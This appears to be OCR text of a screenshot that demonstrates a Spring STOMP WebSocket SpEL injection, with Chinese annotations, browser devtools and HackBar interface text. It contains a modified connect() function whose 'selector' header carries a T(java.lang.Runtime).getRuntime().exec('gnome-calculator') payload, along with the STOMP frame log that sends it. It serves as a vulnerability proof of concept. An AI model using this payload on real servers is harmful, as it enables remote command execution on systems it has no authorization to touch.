 localhost:8080
Search
NT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
中
Inspector
Console
Debugger
Style Editor
Performance
Memory
Network
Storage
Net
CSS
JS
Security
Logging
Server
Filter output
WebSocket connection:
Connect
Disconnect
What is your name?
Your name here...
Send
Greetings
重新构造connect函数，向
header中添加selector项
发送请求，建立
Stomp连接
"Whoops! Lost connection to http://localhost:8080/gs-guide-websocket"
stomp.min.js:8:17
Use of getPreventDefault() is deprecated. Use defaultPrevented instead.
localhost:80
function connect() { var header = {"selector":"T(java.lang.Runtime).getRuntime().exec('gnome-calculator')"}; var socket = new
SockJS('/gs-guide-websocket'); stompClient = Stomp.over(socket); stompClient.connect({}, function (frame) { setConnected(true);
console.log('Connected: ' + frame); stompClient.subscribe('/topic/greetings', function (greeting) {
showGreeting(JSON.parse(greeting.body).content); },header); }); }
undefined
connect()
Opening Web Socket...
stomp.min.js:8:17
undefined
Web Socket Opened...
stomp.min.js:8:17
>>> CONNECT
stomp.min.js:8:17
accept-version:1.1,1.0
heart-beat:10000,10000
<<< CONNECTED
stomp.min.js:8:17
version:1.1
heart-beat:0,0
connected to server undefined
stomp.min.js:8:17
Connected: CONNECTED
heart-beat:0,0
version:1.1
>>> SUBSCRIBE
stomp.min.js:8:17
selector:T(java.lang.Runtime).getRuntime().exec('gnome-calculator')
id:sub-0
destination:/topic/greetings